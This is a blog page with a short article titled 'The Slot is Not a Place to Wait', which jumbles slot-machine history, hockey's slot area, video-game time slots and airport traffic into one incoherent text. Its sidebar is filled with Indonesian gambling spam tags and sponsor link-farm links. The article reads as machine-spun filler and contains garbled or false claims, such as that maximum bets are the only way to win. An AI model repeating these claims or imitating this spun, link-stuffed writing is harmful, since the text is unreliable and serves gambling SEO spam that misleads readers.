<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: The Slot is Not a Place to Wait">
                            The Slot is Not a Place to Wait</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Dec 14, 2022                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p>Despite its name, the slot is not a place to wait. Rather, it is a place where one can find the best odds for scoring a goal. In this way, it is equivalent to a time slot in a video game. It is also used to manage air traffic at a busy airport.</p>
<p>During the first years of the 20th century, slot machines were the most popular games in town. It was a fun way to pass the time and a chance for casual gamers to make a few bucks. Over time, slot machines began to generate a significant portion of the annual gaming profits in the United States.</p>
<p>There are dozens of different payout systems used in slot machines. The most simple design detects a jackpot by measuring the depth of notches in drive discs. In other words, if a player lands a winning combination of symbols, they are awarded a credit. Most machines with multiple pay lines let players choose how many lines to play. A single line across the reels is usually the minimum bet. The most expensive bet, on the other hand, usually results in the jackpot.</p>
<p>Today&#8217;s slot machines are more sophisticated than their predecessors, incorporating microprocessors and computer controlled mechanisms. The old fashioned lever and gears have been replaced by step motors and short digital pulses of electricity that move the motor with great precision. A bonus feature, such as a progressive jackpot, is often aligned with the theme of the game. In the most basic version, the only way to win is to play the maximum amount of coins. This may seem like a small amount, but it is the simplest way to maximize your chance of winning.</p>
<p>While the slot has no official definition, the term is known to describe a particular place or area. Depending on the theme of the game, the slot may be a rectangular area in the middle of the ice or an area in front of the goaltender. In hockey, the high slot is a prime spot for a defenseman to take a shot. The low slot, on the other hand, is the space between the face-off circles on the offensive zone. This is the optimum position to shoot from and provides a clear view of the net.</p>
<p>The slots that were available in the first slot machines had limitations, such as a limited number of combinations and a small, but not insignificant, jackpot. However, the modern machine uses computers to program the machines to assign different probabilities to the symbols that appear. The machine is even programmed to change the odds of hitting the jackpot.</p>
<p>There are plenty of slot machine variations to choose from, but the most popular ones are usually built around a specific theme. This allows the manufacturer to configure the machine with the right odds of winning. In some cases, a slot machine can offer bonus features that are entirely arbitrary and completely irrelevant to the outcome of the game. In other cases, the machine may be purely aesthetic.</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftranspower.cc%2Fthe-slot-is-not-a-place-to-wait%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=http%3A%2F%2Ftranspower.cc%2Fthe-slot-is-not-a-place-to-wait%2F&#038;text=The%20Slot%20is%20Not%20a%20Place%20to%20Wait" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Ftranspower.cc%2Fthe-slot-is-not-a-place-to-wait%2F&#038;title=The%20Slot%20is%20Not%20a%20Place%20to%20Wait" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=http%3A%2F%2Ftranspower.cc%2Fthe-slot-is-not-a-place-to-wait%2F&#038;text&#038;title=The%20Slot%20is%20Not%20a%20Place%20to%20Wait" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://transpower.cc/the-effects-of-gambling-on-peoples-lives/" rel="prev">The Effects of Gambling on People&#8217;s Lives <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="http://transpower.cc/the-basics-of-poker-24/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> The Basics of Poker</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="http://transpower.cc/author/adminkt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="http://transpower.cc/author/adminkt/">adminkt</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show">
                                  PBB Winners Reveal Their Plans After the Show</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 26, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation">
                                  The Role of Diplomatic Relations in Building International Cooperation</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 21, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                        >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div>                                <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact">
                                  Modern World Wars: Their Causes and Impact</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 16, 2026                                    </span>
                                            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="http://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="http://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="http://transpower.cc/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="http://transpower.cc/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="http://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='http://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='http://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='http://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='http://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='http://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='http://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='http://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='http://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='http://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='http://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='http://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='http://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='http://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='http://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='http://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='http://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='http://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='http://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='http://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='http://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='http://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='http://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='http://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='http://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='http://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='http://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='http://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='http://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='http://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='http://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='http://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='http://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='http://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='http://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='http://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='http://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='http://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='http://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='http://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='http://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='http://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='http://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='http://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='http://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='http://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='http://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='http://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">PBB Winners Reveal Their Plans After the Show</a>
									</li>
											<li>
					<a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">The Role of Diplomatic Relations in Building International Cooperation</a>
									</li>
											<li>
					<a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="http://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="http://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="http://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="http://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="http://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="http://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="http://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="http://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="http://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="http://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="http://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="http://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="http://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="http://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="http://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="http://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="http://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="http://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="http://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="http://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="http://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="http://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="http://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="http://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="http://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="http://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="http://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="http://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="http://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="http://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="http://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="http://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="http://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="http://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="http://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="http://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="http://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="http://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="http://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="http://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="http://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="http://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="http://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="http://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
